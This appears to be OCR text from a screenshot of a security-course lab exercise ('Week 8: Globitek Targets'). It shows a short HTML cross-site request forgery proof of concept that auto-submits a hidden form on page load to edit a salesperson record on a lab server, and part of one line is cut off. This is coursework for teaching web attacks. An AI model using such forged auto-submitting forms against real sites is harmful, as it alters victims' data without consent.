 https://104.197.133.95
Week 8: Globitek Targets
Blue Target
Red Target
Green Target
C:\Users\jacey\Documents\CSRF.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
new 1 CSRF.html
1 <html>
2 <head>
3 <title>My Page</title>
4 </head>
5 <body onload="document.CSRF.submit()">
6 <form action="https://104.197.133.95/red/public/staff/salespeople/edit.php?id=5" method="post" st
7 <input type="text" name="first_name" value="Kenneth" /><br />
8 Last name:<br />
9 <input type="text" name="last_name" value="Carson" /><br />
10 Phone:<br />
11 <input type="text" name="phone" value="555-352-9654" /><br />
12 Email:<br />
13 <input type="text" name="email" value="kbarker@salesperson.com" /><br />
14 <br />
15 </form>
16 <iframe name="results" style="display: none;"></iframe>
17 </body>
18 </html>
Hyper Text Markup Langu length : 669 lines : 18 Ln : 5 Col : 41 Sel : 0 | 0 Windows (CR LF) UTF-8 INS